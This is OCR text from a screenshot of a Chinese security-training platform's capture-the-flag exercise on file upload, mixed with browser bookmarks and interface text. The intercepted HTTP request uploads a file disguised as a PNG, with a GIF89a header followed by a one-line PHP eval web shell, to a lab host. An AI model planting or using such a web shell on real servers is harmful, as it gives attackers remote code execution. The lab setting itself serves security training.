 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=76
知攻善防实验室
百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
[实操题]
第3题、请访问192.168.5
收起答题卡
1
2
3
4
e攻防致力于普及中国最好的
© 2023年网安世纪 保留所有
Connected (unencrypted) to QEMU (instance-000014b6)
Send CtrlAltDel
1 ×
2 ×
3 ×
...
Send
Cancel
<
>
Target: http://192.168.5.10
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /UPLOAD3/ HTTP/1.1
2 Host: 192.168.5.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------141548401524566314101193552344
8 Content-Length: 389
9 Origin: http://192.168.5.10
10 Connection: close
11 Referer: http://192.168.5.10/UPLOAD3/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------141548401524566314101193552344
15 Content-Disposition: form-data; name="file"; filename="give_me_flag.png"
16 Content-Type: image/png
17
18 GIF89a
19 <?php @eval($_POST['givemeflag']);?>
20 -----------------------------141548401524566314101193552344
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 -----------------------------141548401524566314101193552344--
25
? Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
INSPECTOR
通过上传文件来获取flag
选择文件 未选择任何文件
Upload
激活 Windows
转到"设置"以激活 Windows。